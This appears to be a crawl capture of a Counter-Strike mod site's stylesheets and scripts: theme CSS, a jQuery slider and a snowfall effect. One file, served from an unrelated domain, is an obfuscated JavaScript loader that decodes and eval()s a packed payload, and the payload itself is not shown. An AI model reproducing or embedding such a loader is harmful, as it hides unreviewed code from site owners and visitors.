@media (max-width: 370px) {
	.prev-next-button-wrap {
	  flex-wrap: wrap;
    }
    .next-prev-button {
      margin-right: 0;
      margin-top: 10px;
    }
}

#comment-editor .tox-tinymce, #comment-editor #comments {
	height: 170px !important;
}

#dle-comments-form .form_submit {
	margin-top: 12px;
}

.yandex img {
	max-width: 100%;
}

.ui-dialog-content, .ui-dialog-titlebar {
	color: #dbdee1;
}

.dle-comments-navigation .load-more {
	display: none;
}

.dir-full-categories a {
	border: 0 !important;
}

#news_set_sort .sort {
    display: flex;
    flex-wrap: wrap;
}

#news_set_sort .sort a:hover {
    text-decoration: underline;
}

@media (max-width: 560px) {
    #news_set_sort .sort li {
      	line-height: 30px;
    	margin: 0 10px 0 3%;
    }
}

#dropmenudiv a[onclick~="dle_news_delete"] {
	display: none
}

.cat-tags {
    margin-top: 14px;
    margin-left: 5px;
}

.file-tag {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 6px;
    font-size: 12px;
    font-weight: bold;
}

.cat-tags_category .file-tag {
    color: #000;
	border: 1px solid #778089;
}

.cat-tags_csso .file-tag {
    font-size: 14px;
    border-width: 2px;
}

.file-tag:not(only-child):first-child {
	margin-right: 7px;
}

.file-tag_fixed {
    position :absolute;
    top: 7px;
    right: 7px;
    z-index :1;
	background: #c10c0c;
    color: #fff;
    cursor: help;
}

.quote_block .quote {
    padding: 2% 3%;
    background: #fbffbc;
	margin-bottom: 15px;
}

.quote_block .quote {
    border: 2px solid #fc0;
    border-width: 0 0 0 2px;
    padding: 10px 0 12px 15px;
    font-size: 14px;
}

.recent-guide {
    color: #000;
    margin-bottom: 4px;
}
.recent-guide:hover {
	color: #fc0 !important;
}

.recent-guide-link {
	color: inherit;
}

.recent-guide-date {
    position: relative;
    padding-left: 17px;
    font-size: 12px;
    color: inherit;
}

.recent-guide-date:before {
    content: '';
    width: 4px;
    height: 4px;
    border: 2px solid currentColor;
    display: block;
    position: absolute;
    left: -3px;
    top: 1px;
    border-radius: 100%;
}

.recent-guide-name {
    border: 2px solid currentColor;
    border-width: 0 0 0 2px;
    padding: 10px 0 12px 15px;
    font-size: 16px;
    color: inherit;
}

.select-all {
	user-select: all 
}

.article-content table {
	margin-bottom: 15px;
}

.article-content table td, 
.article-content table th {
	padding: 8px;
    border: 1px solid #e9eaea;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .overflow-scroll-mob {
		overflow: auto;
    }
}

.download-note {
    border: 1px solid;
    padding: 10px 15px;
    margin-top: 20px;
    border-radius: 3px;
    font-weight: bold;
    background: #fbffbc;
}

.dark-theme .download-note {
    background: #131f28;
    border-color: rgba(255,255,255, .15);
}


--- FILE ---
content_type: text/css
request_url: https://smash-cs.ru/templates/TPL/css/dark.css?v=0.13
body_size: 2716
content:
.dark-theme #bottom_chat,
.dark-theme #top_chat {
	background: #131f28;
	opacity: 1!important
}

.dark-theme #wrapper2 {
	background: rgba(26, 40, 51, .3)
}

.dark-theme .ngd {
	background: rgba(26, 40, 51, .9)
}

.dark-theme .us a {
	color: #fc0
}

.dark-theme #mchatMsgF {
	background: #131f28;
	border: none
}

.dark-theme a.link {
	color: inherit;
	text-decoration: underline
}

.dark-theme .chat_over .chatRight {
	background: rgba(26, 40, 51, .2)!important;
	border: 1px solid rgba(255, 255, 255, .1)
}

.dark-theme .chtt {
	border: none
}

.dark-theme .cBubbleLeft span,
.dark-theme .cBubbleRight span {
	background: 0 0
}

.dark-theme .smile_in span {
	background: url(../images/smile.svg) no-repeat
}

.dark-theme .smile_in span:hover {
	opacity: 1
}

.dark-theme .pdvr {
	color: #a9b7c4
}

.dark-theme .comm .chatInner {
	margin-top: 2px
}

.dark-theme .add-file input:hover,
.dark-theme .allUsersBtn:hover,
.dark-theme .commSbmFl:hover,
.dark-theme .load-more__btn:hover,
.dark-theme .manFlSbm:hover,
.dark-theme .uSearchFlSbm:hover,
.dark-theme .user-main--pm #addform table tr:last-child input:hover,
.dark-theme button.uf-btn:hover {
	opacity: .7
}

.dark-theme .add-file input:active,
.dark-theme .allUsersBtn:active,
.dark-theme .commSbmFl:active,
.dark-theme .manFlSbm:active,
.dark-theme .uSearchFlSbm:active,
.dark-theme .user-main--pm #addform table tr:last-child input:active,
.dark-theme button.uf-btn:active {
	border-color: transparent
}

.dark-theme div.user-favourites {
	left: 0
}

.dark-theme .otbv,
.dark-theme .otbv:hover {
	color: #dbdde1!important
}

.dark-theme .otbv:hover {
	text-decoration: underline!important
}

.dark-theme .groupUser {
	color: #dbdee1!important;
	opacity: .7
}

.dark-theme footer {
	margin-top: 0;
	background: 0 0
}

.dark-theme .header-menu__hidden,
.dark-theme .main-wrap,
.dark-theme footer .footer-container {
	background: rgba(26, 40, 51, .9)
}

.dark-theme footer .footer-container {
	padding: 25px 0 12px
}

.dark-theme .footer-copyright {
	padding-left: 20px
}

.dark-theme .footer-links-wrapper {
	padding-right: 20px
}

.dark-theme .header-menu__hidden {
	background: #131f28
}

.dark-theme .articles-list #dle-content>div,
.dark-theme .materials-list #dle-content>div,
.dark-theme .materials-list section div[id*=entry],
.dark-theme .materials-list-16 #dle-content>div,
.dark-theme .search-page article {
	background: rgba(26, 40, 51, .4);
	-webkit-box-shadow: 0 0 3px rgba(255, 255, 255, .3);
	-moz-box-shadow: 0 0 3px rgba(255, 255, 255, .3);
	box-shadow: 0 0 3px rgba(255, 255, 255, .3)
}

.dark-theme .overflow-gradient:after {
	background: -moz-linear-gradient(left, rgba(26, 40, 51, 0) 0, rgba(26, 40, 51, .4) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(26, 40, 51, 0)), color-stop(100%, rgba(26, 40, 51, .4)));
	background: -webkit-linear-gradient(left, rgba(26, 40, 51, 0) 0, rgba(26, 40, 51, .4) 100%);
	background: -o-linear-gradient(left, rgba(26, 40, 51, 0) 0, rgba(26, 40, 51, .4) 100%);
	background: -ms-linear-gradient(left, rgba(26, 40, 51, 0) 0, rgba(26, 40, 51, .4) 100%);
	background: linear-gradient(to right,rgba(26,40,51,0) 0,rgb(29 43 51 / 75%) 100%)
}

.dark-theme .header-menu__category-list .header-menu__category--knife,
.dark-theme .header-menu__hidden,
.dark-theme main article .article__title {
	color: #fc0
}

.dark-theme .file-info--file,
.dark-theme .file-info--material,
.dark-theme .material-info__files,
.dark-theme .profile span {
	color: #a9b7c4
}

.dark-theme #pmGrLnk,
.dark-theme .block-top,
.dark-theme .catSortLink,
.dark-theme .cats-page h1,
.dark-theme .check-ip,
.dark-theme .download-cs__link,
.dark-theme .manTd2 a,
.dark-theme .material-info__author,
.dark-theme .material-message,
.dark-theme .myBubble .chatInner,
.dark-theme .profile__item,
.dark-theme .rating .row div:nth-child(3) .name,
.dark-theme .rating-side .row span,
.dark-theme .rating-side .row span a,
.dark-theme .rating-side .row:nth-child(1) span:last-child,
.dark-theme .sc-counter > span:last-child,
.dark-theme .sc-tabs b,
.dark-theme .similar-mods,
.dark-theme .subcats span,
.dark-theme .u-comboedit,
.dark-theme .uRelatedEntries__item .uRelatedEntries__link,
.dark-theme .uc-answer-link a,
.dark-theme .uc-avatar img,
.dark-theme .uc-message,
.dark-theme .uc-top-left a,
.dark-theme .uc-top-left img,
.dark-theme .uc-top-left span,
.dark-theme .user-main--pm a,
body.dark-theme,
.dark-theme main .description__text,
.dark-theme main .description__title,
.dark-theme .material-message .hljs-attribute,
.dark-theme .material-message .hljs-string,
.dark-theme #news_set_sort .sort li:not([class]) a {
	color: #dbdee1
}

.dark-theme .subcats a {
	border-color: rgba(255, 255, 255, .15)
}

.dark-theme .sc-tabs {
	border-bottom: 1px solid rgba(255, 255, 255, .07)
}

.dark-theme .snd a {
	box-shadow: 0 1px 10px 0 rgba(146, 147, 150, .84)
}

.dark-theme form#pmdform table tbody tr {
	border: 1px solid rgba(255, 255, 255, .15)
}

.dark-theme #pmdform+hr {
	visibility: hidden
}

.dark-theme #dropmenudiv {
	background: #131f28 !important;
}
.dark-theme #dropmenudiv a {
	color: #dbdee1 !important;
}
.dark-theme #dropmenudiv a:hover {
	background: #131f28;
	color: #fc0!important;
}

.dark-theme #searchsuggestions a,
.dark-theme #searchsuggestions .notfound {
	color: #dbdee1!important;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	background: #131f28
}

.dark-theme #searchsuggestions::after {
	border-right-color: #131f28
}

.dark-theme #searchsuggestions a:hover {
	background: #131f28;
	color: #fc0!important
}

.dark-theme #addEntForm .u-comboedit,
.dark-theme #addEntForm input[type=text],
.dark-theme #addEntForm select,
.dark-theme #addEntForm textarea {
	border: 1px solid rgba(255, 255, 255, .15)
}

.dark-theme #addEntForm select {
	background: 0 0;
	color: #dbdee1
}

.dark-theme #addEntForm select option {
	background: rgba(26, 40, 51, .9)
}

.dark-theme .uc-answer-link a {
	opacity: .6
}

.dark-theme .reputation-button-up {
	background: linear-gradient(45deg, #4d627a, #9dafc6);
	letter-spacing: .5px
}

.dark-theme .header-menu__hidden .header-menu__category-list .header-menu__category {
	color: #dbdee1;
	border-bottom: 1px solid rgba(255, 255, 255, .07)
}

.dark-theme .header-menu__hidden .header-menu__category-list .header-menu__category--heading {
	border: none;
	color: #dbdee1!important
}

.dark-theme .header-menu__hidden .header-menu__category-list .header-menu__category--heading:hover {
	color: #fbc900!important
}

.dark-theme .header-menu__hidden .header-menu__category-list .header-menu__category:hover {
	border-color: #fbc900
}

.dark-theme .to-favourites path {
	fill: #a9b7c4;
	opacity: .6
}

.dark-theme .aside {
	border-color: transparent;
	box-shadow: 0 0 3px rgba(255, 255, 255, .3)
}

.dark-theme .block-top {
	box-shadow: 0 2px 3px rgba(255, 255, 255, .1)
}

.dark-theme .block-top,
.dark-theme .block-top-wrap {
	border: none
}

.dark-theme .search-form .srch_fld {
	border-color: rgba(255, 255, 255, .15)
}

.dark-theme .search-form .srch_fld:hover {
	border-color: rgba(255, 255, 255, .15)
}

.dark-theme .search-form .srch_fld:focus {
	border-color: #fc0
}

.dark-theme input,
.dark-theme textarea {
	background-color: transparent;
	color: #dbdee1
}

.dark-theme input::-webkit-input-placeholder,
.dark-theme textarea::-webkit-input-placeholder {
	color: rgba(219, 222, 225, .5)
}

.dark-theme input::-moz-placeholder,
.dark-theme textarea::-moz-placeholder {
	color: rgba(219, 222, 225, .5)
}

.dark-theme input:-ms-input-placeholder,
.dark-theme textarea:-ms-input-placeholder {
	color: rgba(219, 222, 225, .5)
}

.dark-theme input::-ms-input-placeholder,
.dark-theme textarea::-ms-input-placeholder {
	color: rgba(219, 222, 225, .5)
}

.dark-theme .u-combolist {
	border: 1px solid rgba(255, 255, 255, .15)!important;
	background: #131f28!important;
	color: #dbdee1
}

.dark-theme .u-combolist>div:hover {
	background: #fc0;
	color: #222
}

.dark-theme input::placeholder,
.dark-theme textarea::placeholder {
	color: rgba(219, 222, 225, .5)
}

.dark-theme .rating .row,
.dark-theme .rating-side .row,
.dark-theme .similar-mods {
	border-bottom: 1px solid rgba(255, 255, 255, .15)
}

.dark-theme .uComment.cBlock1,
.dark-theme .uComment.cBlock2,
.dark-theme .uRelatedEntries__item img,
.dark-theme .material-message code {
	border: 1px solid rgba(255, 255, 255, .15)!important
}

.dark-theme .material-title,
.dark-theme .page-li a,
.dark-theme .page-text a,
.dark-theme .prime-link,
.dark-theme .rating .row div:nth-child(5),
.dark-theme .rating-side .row span:first-child,
.dark-theme .rating-side .row span:last-child,
.dark-theme a.groupFriends:link,
.dark-theme a.groupFriends:visited,
.dark-theme div.material-message a:not([href^="javascript"]):not([class]):not([style*="color"]),
.dark-theme #dle-comments-list .uc-message a,
.dark-theme .base-link,
.dark-theme .outlined-btn,
.dark-theme .description__text a
{
	color: #fc0
}

.dark-theme a.groupModer:link,
.dark-theme a.groupModer:visited,
.dark-theme a.groupOther1:link,
.dark-theme a.groupOther1:visited {
	color: #ebd901
}

.dark-theme .fUsrList {
	color: gray
}

.dark-theme hr {
	background: rgba(255, 255, 255, .15)!important;
    opacity: 1;
}

.dark-theme .wAvtor {
	color: #000;
	letter-spacing: .3px;
	background: #fc0
}

.dark-theme .uComment.cBlock1,
.dark-theme .uComment.cBlock2 {
	background: rgba(26, 40, 51, .3)
}

.dark-theme .srch_btn:hover,
.dark-theme .top-users:hover,
.dark-theme main input[type=submit]:hover {
	box-shadow: 0 0 8px rgba(255, 255, 255, .6)
}

.dark-theme .article-info,
.dark-theme .material-message code {
	background: #131f28
}

.dark-theme main input,
.dark-theme main textarea,
.dark-theme #filter-favorites {
	border-width: 1.5px;
	border-color: rgba(255, 255, 255, .1);
	background-color: rgba(26, 40, 51, .4)
}

.dark-theme .profile {
	border-color: transparent;
	box-shadow: 0 0 6px rgba(255, 255, 255, .1);
	background: #1a2833
}

.dark-theme .rating .row div:nth-child(3) .rating-info {
	color: #8f8888
}

@media (max-width:880px) {
	.dark-theme .header-menu {
		background: #131f28
	}
}

.dark-theme .profile__item:hover,
.header-menu__hidden .header-menu__category-list .header-menu__category:hover,
.dark-theme .uRelatedEntries__item a:hover,
.dark-theme .material-info__author:hover {
	color: #fbc900
}

.dark-theme .commSbmFl:hover {
	box-shadow: none!important
}

.dark-theme .uf-txt-input {
	border-width: 1.5px!important;
	border-color: rgba(255, 255, 255, .1)!important;
	background-color: rgba(26, 40, 51, .4)!important;
	color: #dbdee1!important
}

@media (max-width:640px) {
	.dark-theme .footer-links-wrapper {
		padding-right: 0;
		text-align: center
	}
	.dark-theme .footer-copyright {
		padding-left: 0
	}
	.footer-container {
		text-align: center
	}
}

.dark-theme .main-wrap {
	border-radius: 0
}

.dark-theme .profile__item--theme:before {
	background-image: url(../images/theme-night.svg)
}

.dark-theme input:disabled {
	opacity: .3
}

.dark-theme #searchsuggestions input {
	color: #000
}

.dark-theme .recommended-article__link {
	color: #ffd900
}

.dark-theme .recommended-article {
	border-color: rgba(255, 255, 255, .15)
}


.dark-theme .lightstat_user_list,
.dark-theme .lightstat_body {
	background: transparent
}

.dark-theme .lightstat_user_list_item a,
.dark-theme .lightstat_user_list_title,
.dark-theme .lightstat_user,
.dark-theme .lightstat_user span,
.dark-theme .lightstat_guest,
.dark-theme .lightstat_guest span,
.dark-theme .lightstat_is {
	color: inherit !important;
}

.dark-theme .lightstat_main .full_list_visit_bg {
	background: linear-gradient(to bottom, rgba(26, 40, 51, .4) 0, rgba(26, 40, 51, 1) 100%)
}

.dark-theme .full_list_visit {
	border: 0;
    background: #fc0;
    background: linear-gradient(to bottom, #ffea00, #ffd000 85%, #ffd900);
}

.dark-theme .cat-tags_category .file-tag {
	color: #ffea00;
    border-color: #ffea00;
}

.dark-theme .quote_block .quote {
    background: #131f28;
    border-color: transparent;
    border-left-color: #ffd900;
}

.dark-theme .recent-guide {
	color: #dbdee1;
}

.dark-theme .article-content table td,
.dark-theme .article-content table th {
	border-color: rgba(255, 255, 255, .15);
}

.dark-theme .pmlist td {
    border-color: rgba(255, 255 ,255 , .2) !important
}


--- FILE ---
content_type: text/css
request_url: https://smash-cs.ru/templates/TPL/css/subcats.css?v=0.1
body_size: 753
content:
.subcats {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-top: 30px;
}

.subcats img {
	margin: auto;
}

.subcats a {
	border: 1.3px solid #e7eef2;
	text-align: center;
	display: flex;
	flex-direction: column-reverse;
	padding: 10px;
	box-sizing: border-box;
	transition: .6s;
	border-radius: 6px;
	margin: 10px 10px 0 10px;
	width: 20%;
}

.subcats a:hover {
	transition: .6s;
	box-shadow: 1px 1px 19px rgba(0, 0, 0, 0.149);
}

.subcats div {
	background: url(../images/spritesheet3.png) no-repeat;
	width: 50px;
	height: 50px;
	margin: auto;
	position: relative;
	left: -7px;
	transition: .5s background-position;
}

.subcats .karam {
	background-position: -5px -485px;
}

.subcats a:hover .karam {
	background-position: -5px -545px;
}

.subcats .butterfly {
	background-position: -5px -245px;
}

.subcats a:hover .butterfly {
	background-position: -5px -305px;
}

.subcats .huntsman {
	background-position: -5px -1145px;
}

.subcats a:hover .huntsman {
	background-position: -5px -1205px;
}

.subcats .flip {
	background-position: -5px -245px;
}

.subcats a:hover .flip {
	background-position: -5px -305px;
}

.subcats .m9bay {
	background-position: -5px -605px;
}

.subcats a:hover .m9bay {
	background-position: -5px -665px;
}

.subcats .bay {
	background-position: -5px -5px;
}

.subcats a:hover .bay {
	background-position: -5px -65px;
}

.subcats .bowie {
	background-position: -5px -125px;
}

.subcats a:hover .bowie {
	background-position: -5px -185px;
}

.subcats .canis {
	background-position: -5px -365px;
}

.subcats a:hover .canis {
	background-position: -5px -425px;
}

.subcats .classic {
	background-position: -5px -485px;
}

.subcats a:hover .classic {
	background-position: -5px -545px;
}

.subcats .cord {
	background-position: -5px -605px;
}

.subcats a:hover .cord {
	background-position: -5px -665px;
}

.subcats .custom {
	background-position: -5px -725px;
}

.subcats .falch {
	background-position: -5px -785px;
}

.subcats a:hover .falch {
	background-position: -5px -845px;
}

.subcats .flip {
	background-position: -5px -905px;
}

.subcats a:hover .flip {
	background-position: -5px -965px;
}

.subcats .gut {
	background-position: -5px -1025px
}

.subcats a:hover .gut {
	background-position: -5px -1085px;
}

.subcats .hunt {
	background-position: -5px -1145px;
}

.subcats a:hover .hunt {
	background-position: -5px -1205px;
}

.subcats .karam {
	background-position: -5px -1265px;
}

.subcats a:hover .karam {
	background-position: -5px -1325px;
}

.subcats .m9bay {
	background-position: -5px -1385px;
}

.subcats a:hover .m9bay {
	background-position: -5px -1445px;
}

.subcats .navaja {
	background-position: -5px -1505px;
}

.subcats a:hover .navaja {
	background-position: -5px -1565px;
}

.subcats .outdoor {
	background-position: -5px -1625px;
}

.subcats a:hover .outdoor {
	background-position: -5px -1685px;
}

.subcats .shadow {
	background-position: -5px -1745px;
}

.subcats a:hover .shadow {
	background-position: -5px -1805px;
}

.subcats .skeleton {
	background-position: -5px -1865px;
}

.subcats a:hover .skeleton {
	background-position: -5px -1925px;
}

.subcats .stilet {
	background-position: -5px -1985px;
}

.subcats a:hover .stilet {
	background-position: -5px -2045px;
}

.subcats .talon {
	background-position: -5px -2105px;
}

.subcats a:hover .talon {
	background-position: -5px -2165px;
}

.subcats .ursus {
	background-position: -5px -2225px;
}

.subcats a:hover .ursus {
	background-position: -5px -2285px;
}

@media (max-width:600px) {
	.subcats a {
		margin: 10px auto !important;
		width: 45%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://smash-cs.ru/templates/TPL/js/myscroll.js?v=0.4
body_size: 1770
content:
$.fn.myscroll = function(opations) {
    var defaults = {
        picEl: this.find("div").first(),
        ctrlEl: this.find("div").last(),
        libs: true,
        arrows: true,
        autoPlay: true,
        time: 2000,
        effect: "left",
        speed: 400,
        hover: true
    };
    var settings = $.extend(defaults, opations);
    var _this = this;
    return function() {
        var $timer = null;
        var $index = 0;
        var $over = true;
        var $moveWrap = settings.picEl.find("ul");
        var $moveWrapChild = $moveWrap.children("li");
        var $moveVal = 0;
        var $maxNum = $moveWrap.children("li").length;
        var $oCtrl = settings.ctrlEl;
        var $libsHtml = "";
        var $arrowsHtml = "";
        var $oLibs = {};
        var $effect = settings.effect;
        var $moveArgs1 = {};
        var $moveArgs2 = {};
        var $moveArgs3 = {};
        var $autoPlay = settings.autoPlay;
        var $playTime = settings.time;
        var $playSpeed = settings.speed;
        var $isLibs = settings.libs;
        var $isArrows = settings.arrows;
        var $hover = settings.hover;
        (function() {
            $isLibs && creatLibs();
            $isArrows && creatArrows();
            $autoPlay && autoPlay();
            handleEffect()
        })();

        function handleEffect() {
            if ($effect == "left") {
                handleEffectEvent("width", true)
            } else {
                if ($effect == "top") {
                    handleEffectEvent("height", false)
                } else {
                    $moveArgs1 = {
                        "opacity": 0
                    };
                    $moveArgs2 = {
                        "opacity": 1
                    };
                    initAllLi();
                    picFadeChange()
                }
            }
        }

        function creatLibs() {
            for (var i = 0; i < $maxNum; i++) {
                $libsHtml += '<span class="libs lib' + (i + 1) + '" data-value="' + i + '"></span>'
            }
            $oCtrl.append($libsHtml);
            $oLibs = $oCtrl.children(".libs");
            $oLibs.first().addClass("active")
        }

        function creatArrows() {
            var $arrowsHtml = '<span class="arrow prev"><</span><span class="arrow next">></span>';
            $oCtrl.append($arrowsHtml);
            $hover && _this.find(".arrow").css("display", "none")
        }

        function handleEffectEvent(attr, moveAttr) {
            $moveVal = attr === "width" ? $moveWrap.children("li").find("img").width() : $moveWrap.children("li").find("img").height();
            if (moveAttr) {
                $moveArgs1 = {
                    left: $moveVal
                };
                $moveArgs2 = {
                    left: -$moveVal
                };
                $moveArgs3 = {
                    left: 0
                }
            } else {
                $moveArgs1 = {
                    top: $moveVal
                };
                $moveArgs2 = {
                    top: -$moveVal
                };
                $moveArgs3 = {
                    top: 0
                }
            }
            initAllLi();
            picMoveChange()
        }

        function initAllLi() {
            $moveWrapChild.each(function(index, el) {
                if (index > 0) {
                    $(el).css($moveArgs1)
                }
            })
        }

        function picMoveChange() {
            $oCtrl.on("click", "span", function() {
                if ($(this).attr("class") == "arrow prev") {
                    if ($over) {
                        $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
                        --$index;
                        $index < 0 ? $index = $maxNum - 1 : $index;
                        $moveWrapChild.eq($index).css($moveArgs2).stop().animate($moveArgs3, $playSpeed, function() {
                            overFunc(true)
                        });
                        if ($isLibs) {
                            libsChange($index)
                        }
                    }
                    overFunc(false)
                } else {
                    if ($(this).attr("class") == "arrow next") {
                        if ($over) {
                            moveNext()
                        }
                        overFunc(false)
                    } else {
                        if ($over) {
                            var $that = $(this).attr("data-value");
                            if ($that > $index) {
                                $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed);
                                $moveWrapChild.eq($that).css($moveArgs1)
                            } else {
                                if ($that < $index) {
                                    $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
                                    $moveWrapChild.eq($that).css($moveArgs2)
                                }
                            }
                            $index = $that;
                            $moveWrapChild.eq($index).stop().animate($moveArgs3, $playSpeed, function() {
                                overFunc(true)
                            });
                            if ($isLibs) {
                                libsChange($index)
                            }
                        }
                        overFunc(false)
                    }
                }
            })
        }

        function picFadeChange() {
            $oCtrl.on("click", "span", function(event) {
                if ($(this).attr("class") == "arrow prev") {
                    if ($over) {
                        $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
                        --$index;
                        $index < 0 ? $index = $maxNum - 1 : $index;
                        $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed, function() {
                            overFunc(true)
                        });
                        if ($isLibs) {
                            libsChange($index)
                        }
                    }
                    overFunc(false)
                } else {
                    if ($(this).attr("class") == "arrow next") {
                        if ($over) {
                            fadeNext()
                        }
                        overFunc(false)
                    } else {
                        if ($over) {
                            var $that = $(this).attr("data-value");
                            if ($that > $index) {
                                $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed)
                            } else {
                                if ($that < $index) {
                                    $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed)
                                }
                            }
                            $index = $that;
                            $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed, function() {
                                overFunc(true)
                            });
                            if ($isLibs) {
                                libsChange($index)
                            }
                        }
                        overFunc(false)
                    }
                }
            })
        }

        function autoPlay() {
            clearInterval($timer);
            $timer = setInterval(function() {
                if ($effect == "fade") {
                    fadeNext()
                } else {
                    moveNext()
                }
            }, $playTime)
        }
        _this.hover(function() {
            clearInterval($timer);
            $hover && _this.find(".arrow").show()
        }, function() {
            clearInterval($timer);
            if ($autoPlay) {
                autoPlay()
            }
            $hover && _this.find(".arrow").hide()
        });

        function moveNext() {
            $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed);
            ++$index;
            $index %= $maxNum;
            $moveWrapChild.eq($index).css($moveArgs1).stop().animate($moveArgs3, $playSpeed, function() {
                overFunc(true)
            });
            if ($isLibs) {
                libsChange($index)
            }
        }

        function fadeNext() {
            $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
            ++$index;
            $index %= $maxNum;
            $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed, function() {
                overFunc(true)
            });
            if ($isLibs) {
                libsChange($index)
            }
        }

        function libsChange(val) {
            $oLibs.removeClass("active").eq(val).addClass("active")
        }

        function overFunc(val) {
            $over = val
        }
    }(jQuery)
};

(function() {
    var toggle = document.querySelector('.nav-toggle');
    toggle.addEventListener('click', function(e) {
        this.classList.toggle('opened');
    });
})();
$(function() {
    $('#banner1').myscroll({
        picEl: $('#move'),
        ctrlEl: $('#ctrl'),
        libs: true,
        arrows: true,
        autoPlay: true,
        time: 3000,
        speed: 400,
        effect: 'left',
        hover: false
    });
})

var headerWrap = $('.header-container-wrapper');
$(window).scroll(function() {
    var box1 = headerWrap.offset().top;
    if (box1 > 70) {
        headerWrap.addClass('animate-opacity');
    } else {
        headerWrap.removeClass('animate-opacity');
    }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176365
body_size: 1617
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"oDxlLPJgR",14,5,34))

--- FILE ---
content_type: application/javascript
request_url: https://smash-cs.ru/templates/TPL/js/snowfall-v2.js?v=0.3
body_size: 1202
content:
// Set the number of snowflakes (more than 30 - 400 not recommended)
var snowmax = 64

// Set the colors for the snow
var snowcolor = ["#b9dff5", "#b9dff5", "#b9dff5", "#b9dff5", "#b9dff5"]

// Set the fonts
var snowtype = ["Times"]

// Set the letter that creates your snowflake
var snowletter = "*"

// Base falling speed (pixels per second)
var sinkspeed = 60

// Set the maximum-size of your snowflakes
var snowmaxsize = 69

// Set the minimal-size of your snowflakes
var snowminsize = 40

// Set the snowing-zone
// 1 = all, 2 = left, 3 = center, 4 = right
var snowingzone = 1

///////////////////////////////////////////////////////////////////////////
// CONFIGURATION ENDS HERE
///////////////////////////////////////////////////////////////////////////

var snow = []
var marginbottom
var marginright
var x_mv = []
var crds = []
var lftrght = []

var zoneStart = 0
var zoneWidth = 0
var lastTime = 0

function randommaker(range) {
    return Math.floor(range * Math.random())
}

function initsnow() {
    marginbottom = document.body.scrollHeight
    marginright = window.innerWidth - 15
    zoneStart = 0
    zoneWidth = marginright

    if (snowingzone == 2) zoneWidth = marginright / 2
    if (snowingzone == 3) {
        zoneStart = marginright / 4
        zoneWidth = marginright / 2
    }
    if (snowingzone == 4) {
        zoneStart = marginright / 2
        zoneWidth = marginright / 2
    }

    var snowsizerange = snowmaxsize - snowminsize

    for (var i = 0; i < snowmax; i++) {
        crds[i] = 0
        lftrght[i] = Math.random() * 15
        x_mv[i] = 0.6 + Math.random() * 0.6

        var flake = snow[i]
        flake.style.fontFamily = snowtype[randommaker(snowtype.length)]
        flake.size = randommaker(snowsizerange) + snowminsize
        flake.style.fontSize = flake.size + "px"
        flake.style.color = snowcolor[randommaker(snowcolor.length)]
        flake.style.zIndex = 1000

        flake.sink = sinkspeed * flake.size / 50
        flake.posx = randommaker(zoneWidth - flake.size) + zoneStart
        flake.posy = randommaker(marginbottom - flake.size)

        // Enable GPU compositing
        flake.style.willChange = "transform"

        flake.style.transform =
            "translate3d(" + flake.posx + "px," + flake.posy + "px,0)"
        flake.style.display = "block"
    }

    lastTime = performance.now()
    requestAnimationFrame(movesnow)
}

function movesnow(time) {
    if (localStorage.snow != 1) return

    var delta = (time - lastTime) / 1000
    lastTime = time

    for (var i = 0; i < snowmax; i++) {
        var flake = snow[i]

        crds[i] += x_mv[i] * delta
        if (crds[i] > Math.PI * 2) crds[i] -= Math.PI * 2

        flake.posy += flake.sink * delta

        var x = flake.posx + lftrght[i] * Math.sin(crds[i])
        var y = flake.posy

        flake.style.transform =
            "translate3d(" + x + "px," + y + "px,0)"

        if (
            flake.posy >= marginbottom - 2 * flake.size ||
            flake.posx > marginright - 3 * lftrght[i]
        ) {
            flake.posx = randommaker(zoneWidth - flake.size) + zoneStart
            flake.posy = 0
        }
    }

    requestAnimationFrame(movesnow)
}

// Create snowflake elements
for (var i = 0; i < snowmax; i++) {
    document.write(
        "<span id='s" + i +
        "' style='pointer-events:none;position:absolute;top:-" +
        snowmaxsize + "px;left:0'>" +
        snowletter +
        "</span>"
    )
    snow[i] = document.getElementById("s" + i)
}

if (localStorage.snow == 1) {
    window.onload = initsnow
}


--- FILE ---
content_type: image/svg+xml
request_url: https://smash-cs.ru/templates/TPL/images/arrow_bottom2.svg
body_size: 465
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
